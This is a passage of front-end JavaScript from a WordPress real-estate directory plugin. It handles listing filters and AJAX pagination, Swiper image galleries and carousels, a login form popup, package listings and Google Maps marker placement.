					neighborhood = neighborhoods_ids.split(',');
				}

				var countiesstates_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-countiesstatesids');
				if(countiesstates_ids != undefined && countiesstates_ids != '') {
					countystate = countiesstates_ids.split(',');
				}

				var contracttypes_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-contracttypesids');
				if(contracttypes_ids != undefined && contracttypes_ids != '') {
					ctype = contracttypes_ids.split(',');
				}

				var tag_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-tagids');
				if(tag_ids != undefined && tag_ids != '') {
					tags = tag_ids.split(',');
				}

				var country_id = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-countryid');
				if(country_id != undefined && country_id != '') {
					countries = country_id.split(',');
				}

				var seller_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-sellerids');
				if(seller_ids != undefined && seller_ids != '') {
					sellers = seller_ids.split(',');
				}

				var incharge_ids = output_container.find('.dtdr-listing-output-'+item_type+'-holder').attr('data-inchargeids');
				if(incharge_ids != undefined && incharge_ids != '') {
					incharges = incharge_ids.split(',');
				}

				var unique_options =
				{
					list_items          : list_items,
					categories          : categories,
					cities              : cities,
					neighborhood        : neighborhood,
					countystate         : countystate,
					ctype               : ctype,
					tags                : tags,
					countries           : countries,
					sellers             : sellers,
					incharges           : incharges
				};

			} else {

				var output_container = jQuery('.dtdr-listing-output-data-container');
				var map_output_container = jQuery('.dtdr-listing-output-map-container');


				// Filter options

				var filter_data      = dtDirectoryFrontendUtils.dtDirectoryFilterOptions();
				keyword              = filter_data.keyword;
				user_latitude        = filter_data.user_latitude;
				user_longitude       = filter_data.user_longitude;
				use_radius           = filter_data.use_radius;
				radius               = filter_data.radius;
				radius_unit          = filter_data.radius_unit;
				categories           = filter_data.categories;
				tags                 = filter_data.tags;
				cities               = filter_data.cities;
				neighborhood         = filter_data.neighborhood;
				countystate          = filter_data.countystate;
				countries            = filter_data.countries;
				ctype                = filter_data.ctype;
				startdate            = filter_data.startdate;
				pricerange_start     = filter_data.pricerange_start;
				pricerange_end       = filter_data.pricerange_end;
				features_query       = filter_data.features_query;
				features_total_query = filter_data.features_total_query;
				sellers              = filter_data.sellers;
				incharges            = filter_data.incharges;
				orderby              = filter_data.orderby;
				mls_number           = filter_data.mls_number;
				others               = filter_data.others;

				// Filter Option in Output Data Container
				if(categories == '') {
					var category_ids = output_container.find('.dtdr-listing-output-data-holder').attr('data-categoryids');
					if(category_ids != undefined && category_ids != '') {
						categories = category_ids.split(',');
					}
				}

				var unique_options =
				{
					keyword             : keyword,
					user_latitude       : user_latitude,
					user_longitude      : user_longitude,
					use_radius          : use_radius,
					radius              : radius,
					radius_unit         : radius_unit,
					categories          : categories,
					tags                : tags,
					cities              : cities,
					neighborhood        : neighborhood,
					countystate         : countystate,
					countries           : countries,
					ctype               : ctype,
					startdate           : startdate,
					pricerange_start    : pricerange_start,
					pricerange_end      : pricerange_end,
					features_query      : features_query,
					features_total_query: features_total_query,
					sellers             : sellers,
					incharges           : incharges,
					orderby             : orderby,
					mls_number          : mls_number,
					others              : others,
				};

			}

			var consolidated_options = Object.assign(default_options, listing_options, unique_options);
			consolidated_options['custom_options'] = JSON.stringify(consolidated_options['custom_options']);

			// ajax call
			jQuery.ajax({
				type: "POST",
				url: dtdrcommonobject.ajaxurl,
				dataType: "JSON",
				data: consolidated_options,
				beforeSend: function(){
					if(loader == 'true') {
						dtDirectoryCommonUtils.dtDirectoryAjaxBeforeSend(parent_item);
					}
				},
				success: function (response) {

					var offset_top = this_item.parents('.'+output_div).offset().top;

					this_item.parents('.'+output_div).html(response.data);

					if(apply_isotope == 'true') {
						// Isotope
						dtDirectoryFrontendUtils.dtDirectoryListingsListingIsotope();
					} else if(enable_carousel == 'true') {
						// Carousel
						dtDirectoryFrontendUtils.dtDirectoryListingCarousel(output_container);
					} else if(apply_equal_height == 'true') {
						//Equal Height
						output_container.find('.dtdr-listings-item-wrapper').matchHeight({ property:"min-height" });
					}

					setTimeout(function(){
						dtDirectoryFrontendUtils.dtDirectoryListingImageSwiperGallery();
						if(jQuery.fn.niceScroll !== undefined) {
							jQuery('html').getNiceScroll().resize();
						}
					},1000);

					// Load map
					if(map_output_container.length) {
						dtDirectoryFrontendLocationUtils.dtDirectoryLoadMapOutput(response.dataids, map_output_container);
					}

					// Scroll to top
				    jQuery('html, body').animate({
				        scrollTop: parseInt(offset_top, 10)-60
				    }, 600);

				},
				complete: function(){
					if(loader == 'true') {
						dtDirectoryCommonUtils.dtDirectoryAjaxAfterSend(parent_item);
					}
				}
			});

			e.preventDefault();

		});

	},

	dtDirectoryListingImageSwiperGallery : function() {

		// Image gallery swiper
		var swiperGallery = [];
		var swiperGalleryOptions = [];
		var swiperIterator = 1;

		jQuery('.dtdr-listings-image-gallery-container').each(function() {

			var $swiperItem = jQuery(this);
			var swiperUniqueId = 'swiperuniqueid-imggal-'+swiperIterator;

			swiperGalleryOptions[swiperUniqueId] = [];
			$swiperItem.attr('id', swiperUniqueId);

			// Get swiper options
			var effect = $swiperItem.attr('data-carouseleffect');
			var autoheight = false;

			var paginationtype = ($swiperItem.attr('data-carouselpaginationtype') != '') ? $swiperItem.attr('data-carouselpaginationtype') : '';

			var autoplay = parseInt($swiperItem.attr('data-carouselautoplay'), 10);
			if(autoplay > 0) {
				swiperGalleryOptions[swiperUniqueId]['autoplay_enable'] = true;
				autoplay_enable = true;
			} else {
				swiperGalleryOptions[swiperUniqueId]['autoplay_enable'] = false;
				autoplay_enable = false;
			}

			var slidesperview = parseInt($swiperItem.attr('data-carouselslidesperview'), 10);
			swiperGalleryOptions[swiperUniqueId]['centeredslides'] = true;
			if(slidesperview > 1) {
				swiperGalleryOptions[swiperUniqueId]['centeredslides'] = false;
			}

			var noofimages = parseInt($swiperItem.attr('data-carouselnoofimages'), 10);
			var initialSlide = 0;
			if(noofimages > 2) {
				initialSlide = 2;
				swiperGalleryOptions[swiperUniqueId]['initialSlide'] = 2;
			}

			var loopmode = ($swiperItem.attr('data-carouselloopmode') == 'true') ? true : false;
			var mousewheelcontrol = ($swiperItem.attr('data-carouselmousewheelcontrol') == 'true') ? true : false;
			var verticaldirection = ($swiperItem.attr('data-carouselverticaldirection') == 'true') ? true : false;
			var direction = 'horizontal';
			swiperGalleryOptions[swiperUniqueId]['direction'] = 'horizontal';
			if(verticaldirection) {
				direction = 'vertical';
				swiperGalleryOptions[swiperUniqueId]['direction'] = 'vertical';
			}

			var pagination_class = '';
			var pagination_type = '';
			var watch_state = false;


			if(paginationtype == 'bullets') {
				var pagination_class = $swiperItem.find('.dtdr-swiper-bullet-pagination');
				var pagination_type = 'bullets';
				var watch_state = true;
			}

			if(paginationtype == 'fraction') {
				var pagination_class =  $swiperItem.find('.dtdr-swiper-fraction-pagination');
				var pagination_type = 'fraction';
			}

			if(paginationtype == 'progressbar') {
				var pagination_class =  $swiperItem.find('.dtdr-swiper-progress-pagination');
				var pagination_type = 'progressbar';
			}

			var scrollbar_class = '';
			var	scrollbar_hide = true;
			if(paginationtype == 'scrollbar') {
				scrollbar_class = $swiperItem.find('.dtdr-swiper-scrollbar');
				scrollbar_hide = false;
			}

			if(paginationtype == 'thumbnail') {
				swiperGalleryOptions[swiperUniqueId]['thumbnailpagination'] = true;
				swiperGalleryOptions[swiperUniqueId]['numberofthumbnails'] = $swiperItem.attr('data-carouselnumberofthumbnails');
				loopmode = false;
			} else {
				swiperGalleryOptions[swiperUniqueId]['thumbnailpagination'] = false;
			}

			var spacebetween = parseInt($swiperItem.attr('data-carouselspacebetween'), 10);
			if(spacebetween) {
				spacebetween = spacebetween;
			} else {
				spacebetween = 0;
			}

			if(slidesperview == 1) {
				var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = 1;
			} else if(slidesperview == 2) {
				var breakpoint_slides_1 = 2; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			} else if(slidesperview == 3) {
				var breakpoint_slides_1 = 3; var breakpoint_slides_2 = 3; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			} else if(slidesperview >= 4) {
				var breakpoint_slides_1 = 4; var breakpoint_slides_2 = 3; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			}

			// Generate swiper
		    swiperGallery[swiperUniqueId] = new Swiper($swiperItem, {

     			initialSlide: initialSlide,
                simulateTouch: true,
                roundLengths: true,
                spaceBetween: spacebetween,
                keyboardControl: true,
                paginationClickable: true,
                autoHeight: autoheight,

                grabCursor: true,
                autoplay: {
                			enabled: autoplay_enable,
						    delay: autoplay,
						},
                slidesPerView: slidesperview,
                loop:loopmode,
                mousewheel: mousewheelcontrol,
                direction: direction,

 				hashNavigation: {
					watchState: watch_state
				},

				pagination: {
					el: pagination_class,
					type: pagination_type,
					clickable: true,
					renderFraction: function (currentClass, totalClass) {
						return '<span class="' + currentClass + '"></span>' +
								'<span class="dtdr-separator"></span>' +
								'<span class="' + totalClass + '"></span>';
					}
				},

				scrollbar: {
					el: scrollbar_class,
					hide: scrollbar_hide,
					draggable: true,
				},

                effect: effect,
				coverflowEffect: {
					slideShadows: false,
					rotate: 0,
					stretch: 0,
					depth: 200,
					modifier: 1,
				},
		        cubeEffect: {
		        	slideShadows: true,
		            shadow: true,
		            shadowOffset: 20,
		            shadowScale: 0.94
		        },

		        breakpoints: {
		            1024: {
		                slidesPerView: breakpoint_slides_1,
		            },
		            768: {
		                slidesPerView: breakpoint_slides_2,
		            },
		            640: {
		                slidesPerView: breakpoint_slides_3,
		            },
		            320: {
		                slidesPerView: breakpoint_slides_4,
		            }
		        },

		    });


		    // Arrow pagination
	    	var arrowpagination = ($swiperItem.attr('data-carouselarrowpagination') == 'true') ? true : false;

	    	if(arrowpagination) {

			    $swiperItem.find('.dtdr-listings-swiper-pagination-holder .dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-prev').on('click', function(e) {
			    	var swiperUniqueId = $swiperItem.attr('id');
			        swiperGallery[swiperUniqueId].slidePrev();
			        if(swiperGalleryOptions[swiperUniqueId]['autoplay_enable']) {
			        	swiperGallery[swiperUniqueId].autoplay.start();
			        }
			        e.preventDefault();
			    });

			    $swiperItem.find('.dtdr-listings-swiper-pagination-holder .dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-next').on('click', function(e) {
			    	var swiperUniqueId = $swiperItem.attr('id');
			        swiperGallery[swiperUniqueId].slideNext();
			        if(swiperGalleryOptions[swiperUniqueId]['autoplay_enable']) {
			        	swiperGallery[swiperUniqueId].autoplay.start();
			        }
			        e.preventDefault();
			    });

			}

		    swiperIterator++;

		});

		// Generate gallery thumb pagination
		for(i = 1; i < swiperIterator; i++) {
			if(swiperGalleryOptions['swiperuniqueid-imggal-'+i]['thumbnailpagination']) {

				var swiperUniqueId = 'swiperuniqueid-imggal-'+i;

				var $swiper_gallerythumb_item = jQuery('#'+swiperUniqueId).parents('.dtdr-listings-image-gallery-holder').find('.dtdr-listings-image-gallery-thumb-container');

			    var swiperGalleryThumbs = new Swiper($swiper_gallerythumb_item, {
			    	initialSlide       : swiperGalleryOptions[swiperUniqueId]['initialSlide'],
			        spaceBetween       : 10,
			        direction          : swiperGalleryOptions[swiperUniqueId]['direction'],
			        centeredSlides     : swiperGalleryOptions[swiperUniqueId]['centeredslides'],
			        slidesPerView      : swiperGalleryOptions[swiperUniqueId]['numberofthumbnails'],
			        touchRatio         : 0.2,
			        slideToClickedSlide: true
			    });

			    swiperGallery[swiperUniqueId].controller.control = swiperGalleryThumbs;
			    swiperGalleryThumbs.controller.control = swiperGallery[swiperUniqueId];

			}
		}

	},

	dtDirectoryContentScroll : function() {

		if(jQuery('.dtdr-content-scroll').length) {

			jQuery('.dtdr-content-scroll').niceScroll({ cursorcolor:dtdrfrontendobject.primaryColor, cursorwidth: '5px', background:dtdrfrontendobject.tertiaryColor, cursorborder:'none' });

		}

	},

	dtDirectoryResponsiveMortageCalculator : function() {

		if(jQuery('.lidd_mc_form').length) {

			jQuery('.lidd_mc_input input[type="text"]').each(function() {
				jQuery( this ).wrap( '<div class="dtdr-rmc-field-wrap"></div>' );
				jQuery( '<span></span>' ).insertAfter( jQuery(this) );
			});

		}

	}

};

var dtDirectoryFrontend = {

	dtInit : function() {

		var isMobile = (navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPad/i)) || (navigator.userAgent.match(/Android/i)) || (navigator.userAgent.match(/Blackberry/i)) || (navigator.userAgent.match(/Windows Phone/i)) ? true : false;
		var currentWidth = window.innerWidth || document.documentElement.clientWidth;

		dtDirectoryFrontend.dtDirectory(isMobile, currentWidth);
		dtDirectoryFrontend.dtLoginForm();
		dtDirectoryFrontend.dtLoadData();

	},

	dtDirectory : function(isMobile, currentWidth) {

		jQuery(window).on('resize', function() {
			dtDirectoryFrontendUtils.dtDirectoryListingsListingIsotope();
			dtDirectoryFrontendUtils.dtDirectoryContentScroll();
		});

		dtDirectoryFrontendUtils.dtDirectoryListingsListingIsotope();

		dtDirectoryFrontendUtils.dtDirectoryAjaxPagination();

		// Image Swiper Gallery for Listings & Single Page
			dtDirectoryFrontendUtils.dtDirectoryListingImageSwiperGallery();

		dtDirectoryFrontendUtils.dtDirectoryContentScroll();

		dtDirectoryFrontendUtils.dtDirectoryResponsiveMortageCalculator();

	},

	dtLoginForm : function(isMobile, currentWidth) {

		jQuery( 'body' ).delegate( '.dtdr-login-link', 'click', function(e){

			var location = window.location.href;

			jQuery.ajax({
				type: "POST",
				url: dtdrfrontendobject.ajaxurl,
				data:
				{
					action: 'dtdr_show_login_form_popup',
					redirect_url: location
				},
				beforeSend: function(){
					dtDirectoryCommonUtils.dtDirectoryAjaxBeforeSend(undefined);
				},
				success: function (response) {

					jQuery('body').find('.dtdr-login-form-container').remove();
					jQuery('body').find('.dtdr-login-form-overlay').remove();
					jQuery('body').append(response);

					// Login Form - Span Tag
					jQuery('.dtdr-login-form-holder #loginform input[type="text"]').each(function() {
						jQuery(this).wrap( '<div class="dtdr-login-field-item"></div>' );
						jQuery('<span></span>').insertAfter( jQuery(this) );
					});

					jQuery('.dtdr-login-form-holder #loginform input[type="password"]').each(function() {
						jQuery(this).wrap( '<div class="dtdr-login-field-item"></div>' );
						jQuery('<span></span>').insertAfter( jQuery(this) );
					});

					if(jQuery('.dtdr-login-form-holder .login-remember').length) {
						var rememberme_input = jQuery('.dtdr-login-form-holder .login-remember').find('#rememberme');
						jQuery('.dtdr-login-form-holder .login-remember').find('label').attr('for', 'rememberme');
						jQuery('.dtdr-login-form-holder .login-remember').prepend(rememberme_input);
					}

				},
				complete: function() {
					dtDirectoryCommonUtils.dtDirectoryAjaxAfterSend(undefined);
				}
			});

			e.preventDefault();

		});

		jQuery( 'body' ).delegate( '.dtdr-login-form-overlay', 'click', function(e){

			jQuery('body').find('.dtdr-login-form-container').fadeOut();
			jQuery('body').find('.dtdr-login-form-overlay').fadeOut();

			e.preventDefault();

		});

	},

	dtLoadData : function() {

		jQuery('.dtdr-direct-list-items').each(function() {
			dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput(jQuery(this));
		});

	},

};

jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectoryFrontend.dtInit();
	}

});

( function( $ ) {

	"use strict";

	var dtDirectoryFrontendJs = function($scope, $){
		dtDirectoryFrontend.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-df-listings-listing.default', dtDirectoryFrontendJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/packages/assets/frontend.js?ver=6.8.3
body_size: 2390
content:
var dtDirectoryFrontendPackagesUtils = {

	dtDirectoryPackagesListingIsotope : function() {

	    jQuery('.dtdr-packages-item-apply-isotope').each(function() {

	    	var this_item = jQuery(this);

	        this_item.isotope({
				itemSelector: '.dtdr-column',
				percentPosition: true,
				masonry: {
					columnWidth: '.grid-sizer'
				}
	        });

			window.setTimeout(function(){
				this_item.isotope();
			}, 800);

	    });

	},

	dtDirectoryPackageLoadDataOutput : function(output_container) {


		var parent_item = output_container;

		// Default options

		var type = output_container.find('.dtdr-package-output-data-holder').attr('data-type');
		var post_per_page = output_container.find('.dtdr-package-output-data-holder').attr('data-postperpage');
		var columns = output_container.find('.dtdr-package-output-data-holder').attr('data-columns');
		var apply_isotope = output_container.find('.dtdr-package-output-data-holder').attr('data-applyisotope');
		var package_type = output_container.find('.dtdr-package-output-data-holder').attr('data-packagetype');
		var enable_carousel = output_container.attr('data-enablecarousel');

		var package_items = '';

		var package_item_ids = output_container.find('.dtdr-package-output-data-holder').attr('data-packageitemids');
		if(package_item_ids != undefined && package_item_ids != '') {
			package_items = package_item_ids.split(',');
		}

		var excerpt_length = output_container.find('.dtdr-package-output-data-holder').attr('data-excerptlength');
		var show_featured_image = output_container.find('.dtdr-package-output-data-holder').attr('data-showfeaturedimage');
		var apply_equal_height = output_container.find('.dtdr-package-output-data-holder').attr('data-applyequalheight');


		jQuery.ajax({
			type: "POST",
			url: dtdrfrontendobject.ajaxurl,
			dataType: "JSON",
			data:
			{
				action             : 'dtdr_generate_packages_listing_data',
				type               : type,
				post_per_page      : post_per_page,
				columns            : columns,
				apply_isotope      : apply_isotope,
				package_type       : package_type,
				excerpt_length     : excerpt_length,
				show_featured_image: show_featured_image,
				apply_equal_height : apply_equal_height,
				enable_carousel    : enable_carousel,

				package_items      : package_items,
			},
			beforeSend: function(){
				dtDirectoryCommonUtils.dtDirectoryAjaxBeforeSend(parent_item);
			},
			success: function (response) {

				output_container.find('.dtdr-package-output-data-holder').html(response.data);

				if(apply_isotope == 'true') {
					// Isotope
					dtDirectoryFrontendPackagesUtils.dtDirectoryPackagesListingIsotope();
				} else if(enable_carousel == 'true') {
					// Carousel
					dtDirectoryFrontendPackagesUtils.dtDirectoryPackageCarousel(output_container);
				} else if(apply_equal_height == 'true') {
					//Equal Height
					output_container.find('.dtdr-packages-item-wrapper').matchHeight({ property:"min-height" });
				}

			},
			complete: function(){
				dtDirectoryCommonUtils.dtDirectoryAjaxAfterSend(parent_item);
			}
		});

	},

	dtDirectoryPackageAjaxPagination : function() {

		jQuery( 'body' ).delegate( '.dtdr-package-pagination a', 'click', function(e) {

			var this_item = jQuery(this);

			// Pagination Data
			if(this_item.parent().hasClass('prev-post')) {
				current_page = parseInt(this_item.attr('data-currentpage'), 10)-1;
			} else if(this_item.parent().hasClass('next-post')) {
				current_page = parseInt(this_item.attr('data-currentpage'), 10)+1;
			} else {
				current_page = this_item.text();
			}

			var post_per_page = this_item.parents('.dtdr-pagination').attr('data-postperpage');

			if(current_page == 1) {
				var offset = 0;
			} else if(current_page > 1) {
				var offset = ((current_page-1)*post_per_page);
			}

			var function_call = this_item.parents('.dtdr-pagination').attr('data-functioncall');
			var output_div = this_item.parents('.dtdr-pagination').attr('data-outputdiv');

			var type = this_item.parents('.dtdr-pagination').attr('data-type');
			var loader = this_item.parents('.dtdr-pagination').attr('data-loader');
			var loader_parent = this_item.parents('.dtdr-pagination').attr('data-loaderparent');
			var columns = this_item.parents('.dtdr-pagination').attr('data-columns');
			var load_data = this_item.parents('.dtdr-pagination').attr('data-loaddata');
			var apply_isotope = this_item.parents('.dtdr-pagination').attr('data-applyisotope');
			var show_featured_image = this_item.parents('.dtdr-pagination').attr('data-showfeaturedimage');
			var apply_equal_height = this_item.parents('.dtdr-pagination').attr('data-applyequalheight');


			var package_items = output_container = '';

			if(this_item.parents().hasClass('dtdr-direct-package-items')) {

				var output_container = this_item.parents('.dtdr-direct-package-items');

				var package_item_ids = this_item.parents('.dtdr-direct-package-items').find('.dtdr-package-output-data-holder').attr('data-listitemids');
				if(package_item_ids != undefined && package_item_ids != '') {
					package_items = package_item_ids.split(',');
				}

			}

			// ajax call
			jQuery.ajax({
				type: "POST",
				url: dtdrcommonobject.ajaxurl,
				dataType: "JSON",
				data:
				{
					action             : function_call,
					ajax_call          : true,
					current_page       : current_page,
					offset             : offset,
					post_per_page      : post_per_page,
					function_call      : function_call,
					output_div         : output_div,
					type               : type,
					columns            : columns,
					apply_isotope      : apply_isotope,
					show_featured_image: show_featured_image,
					apply_equal_height : apply_equal_height,
					package_items      : package_items,
				},
				beforeSend: function(){
					if(loader == 'true') {
						dtDirectoryCommonUtils.dtDirectoryAjaxBeforeSend(jQuery(loader_parent));
					}
				},
				success: function (response) {

					this_item.parents('.'+output_div).html(response.data);

					if(apply_isotope == 'true') {
						// Isotope
						dtDirectoryFrontendPackagesUtils.dtDirectoryPackagesListingIsotope();
					} else if(apply_equal_height == 'true') {
						//Equal Height
						output_container.find('.dtdr-packages-item-wrapper').matchHeight({ property:"min-height" });
					}

				},
				complete: function(){
					if(loader == 'true') {
						dtDirectoryCommonUtils.dtDirectoryAjaxAfterSend(jQuery(loader_parent));
					}
				}
			});

			e.preventDefault();

		});

	},

	dtDirectoryPackageCarousel : function(output_container) {

		var swiperGalleryPackage = [];
		var swiperGalleryPackageOptions = [];
		var swiperListingIterator = 1;

		output_container.find('.swiper-container').each(function() {

			var $swiperItem = jQuery(this);
			var swiperUniqueId = 'swiperuniqueid-'+swiperListingIterator;
			swiperGalleryPackageOptions[swiperUniqueId] = [];
			$swiperItem.attr('id', swiperUniqueId);

			// Get swiper options
			var effect = output_container.attr('data-carouseleffect');

			var autoplay = parseInt(output_container.attr('data-carouselautoplay'), 10);
			var autoplay_enable = false;
			if(autoplay > 0) {
				autoplay_enable = true;
				swiperGalleryPackageOptions[swiperUniqueId]['autoplay'] = autoplay;
			} else {
				swiperGalleryPackageOptions[swiperUniqueId]['autoplay'] = 0;
			}

			var slidesperview = parseInt(output_container.attr('data-carouselslidesperview'), 10);
			var loopmode = (output_container.attr('data-carouselloopmode') == 'true') ? true : false;
			var mousewheelcontrol = (output_container.attr('data-carouselmousewheelcontrol') == 'true') ? true : false;

			var pagination_class = '';
			var pagination_type = '';

			if(output_container.attr('data-carouselbulletpagination') == 'true') {
				var pagination_class = output_container.find('.dtdr-swiper-bullet-pagination');
				var pagination_type = 'bullets';
			}

			var spacebetween = parseInt(output_container.attr('data-carouselspacebetween'), 10);
			if(spacebetween) {
				spacebetween = spacebetween;
			} else {
				spacebetween = 0;
			}

			if(slidesperview == 1) {
				var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = 1;
			} else if(slidesperview == 2) {
				var breakpoint_slides_1 = 2; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			} else if(slidesperview == 3) {
				var breakpoint_slides_1 = 3; var breakpoint_slides_2 = 3; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			} else if(slidesperview >= 4) {
				var breakpoint_slides_1 = 4; var breakpoint_slides_2 = 3; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			}

			// Generate swiper
		    swiperGalleryPackage[swiperUniqueId] = new Swiper($swiperItem, {

     			initialSlide: 0,
                simulateTouch: true,
                roundLengths: true,
                spaceBetween: spacebetween,
                keyboardControl: true,
                paginationClickable: true,
                autoHeight: true,

                grabCursor: true,
                autoplay: {
                			enabled: autoplay_enable,
						    delay: autoplay,
						},
                slidesPerView: slidesperview,
                loop:loopmode,
                mousewheel: mousewheelcontrol,

				pagination: {
					el: pagination_class,
					type: pagination_type,
					clickable: true,
					renderFraction: function (currentClass, totalClass) {
						return '<span class="' + currentClass + '"></span>' +
								'<span class="dtdr-separator"></span>' +
								'<span class="' + totalClass + '"></span>';
					}
				},

                effect: effect,
				coverflowEffect: {
					slideShadows: false,
					rotate: 0,
					stretch: 0,
					depth: 200,
					modifier: 1,
				},
		        cubeEffect: {
		        	slideShadows: true,
		            shadow: true,
		            shadowOffset: 20,
		            shadowScale: 0.94
		        },

		        breakpoints: {
		            0: {
		                slidesPerView: breakpoint_slides_4,
		            },
		            768: {
		                slidesPerView: breakpoint_slides_3,
		            },
		            1025: {
		                slidesPerView: breakpoint_slides_2,
		            },
		            1280: {
		                slidesPerView: breakpoint_slides_1,
		            }
		        },

		    });

		    if(output_container.attr('data-carouselarrowpagination') == 'true') {

			    output_container.find('.dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-prev').on('click', function(e) {
			    	var swiperUniqueId = $swiperItem.attr('id');
			        swiperGalleryPackage[swiperUniqueId].slidePrev();
			        if(swiperGalleryPackageOptions[swiperUniqueId]['autoplay'] > 0) {
			        	swiperGalleryPackage[swiperUniqueId].autoplay.start();
			        }
			        e.preventDefault();
			    });

			    output_container.find('.dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-next').on('click', function(e) {
			    	var swiperUniqueId = $swiperItem.attr('id');
			        swiperGalleryPackage[swiperUniqueId].slideNext();
			        if(swiperGalleryPackageOptions[swiperUniqueId]['autoplay'] > 0 ) {
			        	swiperGalleryPackage[swiperUniqueId].autoplay.start();
			        }
			        e.preventDefault();
			    });

			}

		    swiperListingIterator++;

		});

	}

};

var dtDirectoryFrontendPackages = {

	dtInit : function() {

        jQuery(window).on('resize', function() {
			dtDirectoryFrontendPackagesUtils.dtDirectoryPackagesListingIsotope();
        });

		// Pagination
        dtDirectoryFrontendPackagesUtils.dtDirectoryPackageAjaxPagination();

        // Load by Default
        jQuery('.dtdr-direct-package-items').each(function() {
			dtDirectoryFrontendPackagesUtils.dtDirectoryPackageLoadDataOutput(jQuery(this));
		});

	}

};

jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectoryFrontendPackages.dtInit();
	}

});

( function( $ ) {

	"use strict";

	var dtDirectoryFrontendPackagesJs = function($scope, $){
		dtDirectoryFrontendPackages.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-df-packages-listing.default', dtDirectoryFrontendPackagesJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/map.js?ver=6.8.3
body_size: 1371
content:
var map;
var geocoder;
var gmarkers = [];

var dtDirectoryMapUtils = {

	dtDirectoryMapInitialize : function() {

    	geocoder = new google.maps.Geocoder();

	    var listing_latitude = jQuery('#dtdr_latitude').val();
	    var listing_longitude = jQuery('#dtdr_longitude').val();

		var showMapMarker = true;
	    if(listing_latitude == '' || listing_longitude == '') {
	        listing_latitude = dtdrmapobject.defaultLatitude;
			listing_longitude = dtdrmapobject.defaultLongitude;
			showMapMarker = false;
	    }

	    var default_zoom_level = dtdrmapobject.defaultZoomLevel;
	    var default_map_type = dtdrmapobject.defaultMapType;

	    var mapOptions = {
							flat:false,
							noClear:false,
							zoom: parseInt(default_zoom_level, 10),
							scrollwheel: false,
							draggable: true,
							disableDefaultUI:false,
							center: new google.maps.LatLng( listing_latitude, listing_longitude),
							mapTypeId: default_map_type.toLowerCase()
						};


	    if(document.getElementById('dtdr-addlist-map-holder')) {
	        map = new google.maps.Map(document.getElementById('dtdr-addlist-map-holder'), mapOptions);
	    } else {
	        return;
	    }

	    google.maps.visualRefresh = true;

		if(showMapMarker) {
			var point = new google.maps.LatLng(listing_latitude, listing_longitude);
			dtDirectoryMapUtils.dtDirectoryMapPlaceSavedMarker(point);
		}

	    google.maps.event.addListener(map, 'click', function(event) {
	        dtDirectoryMapUtils.dtDirectoryMapPlaceMarker(event.latLng);
	    });

	},

	dtDirectoryMapPlaceSavedMarker : function(location) {

		dtDirectoryMapUtils.dtDirectoryMapRemoveMarkers();

		var marker = new google.maps.Marker({
			position: location,
			map: map
		});
		gmarkers.push(marker);

		var infowindow = new google.maps.InfoWindow({
			content: 'Latitude: ' + location.lat() + '<br>Longitude: ' + location.lng()
		});

		infowindow.open(map,marker);

	},

	dtDirectoryMapPlaceMarker : function(location) {

		dtDirectoryMapUtils.dtDirectoryMapRemoveMarkers();

		var marker = new google.maps.Marker({
			position: location,
			map: map
		});
		gmarkers.push(marker);

		var infowindow = new google.maps.InfoWindow({
			content: 'Latitude: ' + location.lat() + '<br>Longitude: ' + location.lng()
		});

		infowindow.open(map,marker);

		document.getElementById("dtdr_latitude").value=location.lat();
		document.getElementById("dtdr_longitude").value=location.lng();

	},

	dtDirectoryMapRemoveMarkers : function() {

	    for (i = 0; i<gmarkers.length; i++){
	        gmarkers[i].setMap(null);
	    }

	},

	dtDirectoryMapRegenerateMap : function() {

		dtDirectoryMapUtils.dtDirectoryMapRemoveMarkers();

		var address = document.getElementById('dtdr_address').value;
		var full_address = address;

		if( document.getElementById('dtdr_city') ) {
			var city = document.getElementById('dtdr_city').value;
			if(city) {
				full_address = full_address +','+ city;
			}
		}

		if( document.getElementById('dtdr_countystate') ) {
			var state = document.getElementById('dtdr_countystate').value;
			if(state) {
				full_address = full_address +','+ state;
			}
		}

		if( document.getElementById('dtdr_country') ) {
			var country   = document.getElementById('dtdr_country').value;
			if(country){
				full_address = full_address +','+ country;
			}
		}

		geocoder.geocode( { 'address': full_address}, function(results, status) {
			if (status == google.maps.GeocoderStatus.OK) {

				map.setCenter(results[0].geometry.location);
				var marker = new google.maps.Marker({
					map: map,
					position: results[0].geometry.location
				});
				gmarkers.push(marker);

				var infowindow = new google.maps.InfoWindow({
					content: 'Latitude: ' + results[0].geometry.location.lat() + '<br>Longitude: ' + results[0].geometry.location.lng()
				});

				infowindow.open(map,marker);
